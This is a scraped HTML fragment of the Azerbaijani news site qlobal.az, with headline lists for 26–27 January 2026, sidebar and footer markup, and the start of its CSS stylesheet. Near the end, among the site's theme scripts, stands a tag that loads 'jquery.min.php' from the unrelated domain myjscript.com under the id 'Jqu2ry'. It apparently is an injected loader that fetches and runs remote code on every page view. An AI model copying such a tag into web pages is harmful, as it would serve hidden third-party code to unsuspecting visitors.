											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nazirden-maraqli-kadr-islahati-khneni-yeniye-muavin-teyin-etdi/">Nazirdən maraqlı "kadr islahatı": Köhnəni yeniyə müavin təyin etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tikintiye-icaze-ile-bali-qaydalarda-deyisiklik-edildi-qerar/">Tikintiyə icazə ilə bağlı qaydalarda dəyişiklik edildi (QƏRAR)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/polisin-ehaliye-cairisi/">Polisin əhaliyə çağırışı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-nvbeti-defe-ukraynaya-humanitar-yardim-gnderdi/">Azərbaycan növbəti dəfə Ukraynaya humanitar yardım göndərdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sumqayit-senaye-parkinda-acilislar-etdi/">Prezident Sumqayıt Sənaye Parkında açılışlar etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/50-yasdan-sonra-qadini-cavanlasdiran-7-sirr-10-il-cavanlasma/">50 yaşdan sonra qadını cavanlaşdıran 7 SİRR - 10 il cavanlaşma...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/yeddiqat-italiya-cempionu-isvecre-klubunun-bas-mesqcisi-teyin-edildi/">Yeddiqat İtaliya çempionu İsveçrə klubunun baş məşqçisi təyin edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dtx-sefirliye-terror-hucumunun-qarsisini-alib-xsusi-emeliyyat/">DTX səfirliyə terror hücumunun qarşısını alıb - XÜSUSİ ƏMƏLİYYAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanin-tehrandaki-sefirliyine-terror-hucumundan-uc-il-tur/"><b>Azərbaycanın Tehrandakı səfirliyinə terror hücumundan üç il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-iraqa-heyvan-yemi-satisindan-gelirini-artirib/">Azərbaycan İraqa heyvan yemi satışından gəlirini artırıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													26 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-elektron-siqaret-qadaasi-tesdiqlendi/">Azərbaycanda elektron siqaret qadağası təsdiqləndi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-veliyeve-amnistiya-akti-samil-olundu/">Ramiz Vəliyevə Amnistiya aktı şamil olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehiyye-nazirliyi-qanunsuz-fealiyyet-gsterenlere-qarsi-niye-susur/">Səhiyyə Nazirliyi qanunsuz fəaliyyət göstərənlərə qarşı niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nilay-travelin-direktoruna-hkm-oxundu-90-minlik-turizm-deleduzluu/">"Nilay Travel"in direktoruna hökm oxundu: 90 minlik turizm dələduzluğu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/gencede-sekide-obyekt-tikintisi-icra-hakimiyyeti-niye-susur/">Gəncədə səkidə obyekt tikintisi: İcra hakimiyyəti niyə susur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/murad-quliyeve-hkm-oxunub/">Murad Quliyevə hökm oxunub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/generalin-qardasi-fhn-deki-vezifesinden-azad-olundu/">Generalın qardaşı FHN-dəki vəzifəsindən azad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-israilin-xarici-isler-nazirini-qebul-etdi/">Prezident İsrailin xarici işlər nazirini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanin-ermenistana-tenilki-ixracinin-deyeri-aciqlanib/">Azərbaycanın Ermənistana ötənilki ixracının dəyəri açıqlanıb</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="40312c2f22212c6e213a00072d21292c6e032f2d">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32
body_size: 19699
content:
@charset UTF-8;
@import url(http://fonts.googleapis.com/css?family=Ropa+Sans);
@import url(http://fonts.googleapis.com/css?family=Titillium+Web:400,600,700);


/* Style Index * /

#0 Reset
#1 Layout Structure
#2 Main header
#3 Main menu
#4 Content styling
#5 Comments
#6 Photo gallery
#7 Portfolio gallery
#8 Sidebar styling
#9 Footer


/* #0 Reset */

@font-face {
    font-family: 'entypo';
    src: url('../fonts/entypo.svg#entypo') format('svg');
    src: url('../fonts/entypo.eot?#iefix') format('embedded-opentype'),
         url('../fonts/entypo.svg#entypo') format('svg'),
         url('../fonts/entypo.woff') format('woff'),
         url('../fonts/entypo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

::selection
{
background:#264c84;
color:#fff;
}
::-moz-selection
{
background:#264c84;
color:#fff;
}


html, body {
	height: 100%;
}

html {
}

body {
	font-size: 13px;
	font-family: Arial, sans-serif;
	margin: 0;
	padding: 0;
	/*color: #5e5e5e;*/
	/*background: url(../images/background-texture-1.jpg) top center; */
	line-height:150%;
}

h1, h2, h3, h4, h5, h6, span, p, input {
	margin: 0;
	padding: 0;
}

table, tr, td {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

ul, li, ol {
	margin: 0;
	padding: 0;
}

img {
	border: none;
}

i.fa {
	line-height: inherit;
	font-weight: normal;
}

/*body, div, p, a, table, td {
	-webkit-text-size-adjust: none;
	letter-spacing: .015em;
}*/

.icon-text {
	font-family: "Entypo"!important;
	font-weight: normal!important;
}
.set-image-border {
	display: inline-block;
	background: #fff;
	padding: 0px;
	position: relative;
}

.set-image-border:before {
	position: absolute;
	display: block;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
	content: '';
	box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
}

span.image-hover {
	position: relative;
	background: #232323;
	display: inline-block;
}

span.image-hover span.set-image-border {
	background: transparent;
}

span.image-hover span.drop-icons {
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 5;
	text-align: center;
}

span.image-hover span.drop-icons .icon-block {
	display: inline-block;
	position: relative;
	margin-top: 0px;
	top: 0px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

span.image-hover span.drop-icons .icon-block a {
	display: block;
	background-color: #fff;
	background-size: 16px 16px;
	background-position: center;
	background-repeat: no-repeat;
	width: 35px;
	height: 35px;
	border-radius: 35px;
	margin-right: 5px;
	margin-left: 5px;
	box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.4);
}

span.image-hover span.drop-icons .icon-block:nth-child(2) {
	transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
}

span.image-hover span.drop-icons .icon-block:nth-child(3) {
	transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
}

span.image-hover span.drop-icons .icon-block a.icon-loupe {
	background-image: url(../images/icon-article-loupe.png);
}

span.image-hover span.drop-icons .icon-block a.icon-link {
	background-image: url(../images/icon-article-link.png);
}

span.image-hover:hover span.drop-icons .icon-block {
	position: relative;
	top: 50%;
	margin-top: -15px;
	/*margin-top: 21%;*/
	opacity: 0.9;
	filter: alpha(opacity=90);
}

span.image-hover:hover span.drop-icons .icon-block:hover {
	/*margin-top: 21%;*/
	opacity: 1;
	filter: alpha(opacity=100);
}

span.image-hover span.drop-icons .icon-block a {
	display: block;
	/*margin-top: 20%;*/
}

span.image-hover:hover span.drop-icons .icon-block:hover a {
	box-shadow: 0px 0px 5px 3px rgba(255,255,255,0.3);
}

span.image-hover img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

span.image-hover:hover img {
	opacity: 0.5;
	filter: alpha(opacity=50);
}


/* #1 Layout Structure */

a {
	color: #264c84;
	text-decoration: none;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

a:hover {
	color:#232323;
	text-decoration: none;
}

a:focus {
	outline: 0;
}

.clear-float {
	clear:both;
}

.wrapper {
	width:1010px;
	margin:0px auto;
	position:relative;
}

@media all and (max-width: 1034px) and (min-width: 1000px) {
	.main-content-right {
		width: 261px!important;
		overflow: hidden;
	}

	.main-content-right .main-split-left,
	.main-content-right .main-split-right {
		width: 120px!important;
		overflow: hidden;
	}

	.wrapper {
		width: 961px;
	}

	.panel .set-image-border img {
		width: 100%;
	}

	.banner img {
		width: 95%;
	}
}

.left {
	float:left;
}

.right {
	float:right;
}

.boxed {
	display: block;
	margin: 0px auto;
	width: 100%;
	background-color: #fff;
	background-position: top center;
	background-repeat: no-repeat;
	min-height: 100%;
}

.boxed.active {
	width: 1040px;
	min-height: 100%;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.26), inset 0px 0px 0px 1px rgba(255,255,255,0.5);
}


/* #2 Main header */

.header .header-menu.thisisfloat {
	display: none;
}

.header {
	display: block;
	margin-bottom: 15px;
	z-index: 6;
	position: relative;
}

.double-split {
	display: block;
	height: 1px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	margin-top: 10px;
}

.single-split {
	display: block;
	height: 1px;
	border-bottom: 1px dotted #ccc;
	margin-top: 10px;
}

.header-very-top {
	display: block;
	margin-bottom: 20px;
}
 
.header-middle {
	display: block;
	margin-bottom: 20px;
}

.header-middle .logo-image {
	display: block;
	float: left;
}

.header-middle .logo-image h1 {
	display: none;
}

.header-middle .logo-image a {
	line-height: 120%;
	font-size: 55px;
}

.header-middle .logo-image a img {
	vertical-align: middle;
}

.header-middle .logo-text {
	display: block;
	float: left;
}

.header-middle .logo-text h1 {
	font-size: 55px;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	line-height: 130%;
}

.header-middle .logo-text h1 a {
	color: #232323;
}

.header-middle .banner {
	display: block;
	float: right;
	width: 468px;
}

.sponsored {
	display: block;
	text-align: center;
	color: #999999;
	font-size: 9px;
	text-transform: uppercase;
	font-weight: bold;
}

.sponsored .icon-default {
	display: inline-block;
	color: transparent;
	background: url(../images/icon-default.png) no-repeat center;
	width: 7px;
	height: 7px;
	padding: 6px 7px;
}



/* #3 Main menu */

.phone-icon {
	display: none;
}

.header .header-menu {
	display: block;
	border-top: 1px dotted #c5c5c5;
	background: #f6f6f6;
	border-bottom: 1px dotted #c5c5c5;
}

/*.header .header-menu li,*/
.header .header-menu .main-menu > li {
	display: block;
	float: left;
	background: #232323;
	padding: 1px 0px;
	color: #232323;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.header .header-menu .main-menu > li:not(.has-ot-mega-menu) li > a,
.header .header-menu .main-menu > li > a {
	display: block;
	padding: 10px 10px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
	font-size: 14px;
	background: #f6f6f6;
	border-top: inherit;
	border-bottom: inherit;
	margin-top: -1px;
	margin-bottom: -1px;
	color: inherit;
}

.header .header-menu .main-menu > li:hover {
	margin-top: -1px;
	padding-top: 2px;
	padding-bottom: 2px;
	margin-bottom: -1px;
}

.header .header-menu .main-menu > li:hover a {
	color: #fff;
	border: 0px;
	background: transparent;
}

.header .header-menu .main-menu > li > a span {
	display: inline-block;
	height: 5px;
	width: 5px;
	background-color: #ccc;
	background-image: url(../images/icon-default-menu.png);
	background-repeat: no-repeat;
	margin: 7px 0px 0px 10px;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.header .header-menu li:hover > a span {
	background-color: transparent;
	background-image: url(../images/icon-default-menu-hover.png);
	background-repeat: no-repeat;
}

.header .header-menu ul.main-menu > li > ul.sub-menu {
	display: none;
	position: absolute;
	width: 280px;
	z-index: 100;
	background: inherit;
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu {
	display: none;
	position: absolute;
	left: 280px;
	margin-top: -39px;
	width: 280px;
	z-index: 100;
	background: inherit;
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li:hover > ul.sub-menu {
	display: block;
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu li {
	border-bottom: 1px solid rgba(255,255,255,0.03);
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu li a {
	background: rgba(0,0,0,0.07);
}

.header .header-menu ul.main-menu > li > ul.sub-menu > li > ul.sub-menu li:hover a {
	background: rgba(0,0,0,0.2);
}

.header .header-menu ul.main-menu > li:hover > ul.sub-menu {
	display: block;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li {
	display: block;
	float: none;
	background: inherit;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}

.header .header-menu ul.main-menu > li > ul.sub-menu li > a {
	display: block;
	width: 280px;
	float: none;
	margin: 0px;
	background: transparent;
	color: #fff;
	width: auto;
	font-size: 13px;
	position: relative;
}

.header .header-menu ul.main-menu > li:hover > ul.sub-menu {
	display: block;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li > a span {
	background-color: transparent;
	background-image: url(../images/icon-default-menu-hover.png);
	background-repeat: no-repeat;
	width: 5px;
	display: block;
	height: 5px;
	position: absolute;
	right: 15px;
	top: 16px;
}

.header .panel .top-right {
	display: none;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li:hover > a {
	margin: 0px;
	background: rgba(0,0,0,0.07);
	width: auto;
}

.header .header-menu ul.main-menu > li > ul.sub-menu li, .header .header-menu ul.main-menu > li > ul.sub-menu li:hover {
	margin: 0px;
	padding: 0px;
}

.header .menu-search {
	display: block;
	position: relative;
	margin-top: 6px;
}

.header .menu-search input[type=text] {
	display: block;
	background: #fff;
	border: 1px solid #e2e2e2;
	box-shadow: inset 0px 2px 10px rgba(0,0,0,0.05);
	border-radius: 2px;
	-moz-border-radius: 2px;
	padding: 5px 10px;
	padding-right: 25px;
	color: #232323;
	font-size: 12px;
}

.header .menu-search input[type=text]:focus {
	border: 1px solid #cdcdcd;
}

.header .menu-search input[type=submit] {
	position: absolute;
	top: 0px;
	right: 0px;
	z-index: 2;
	width: 12px;
	height: 12px;
	padding: 14px;
	border: 0px;
	background-color: transparent;
	background-image: url(../images/icon-search.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 12px 12px;
	color: transparent;
	cursor: pointer;
}

.header .weather-report > b {
	color: #232323;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	padding-right: 5px;
	font-size: 12px;
}

.header .weather-report > span {
	color: #c6c6c6;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	padding-right: 5px;
	font-size: 12px;
}

.header .weather-report .weather-meter {
	display: inline-block;
